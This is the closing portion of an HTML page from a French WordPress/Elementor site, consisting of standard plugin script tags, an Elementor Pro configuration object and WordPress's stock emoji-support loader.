<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"93352d5240","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
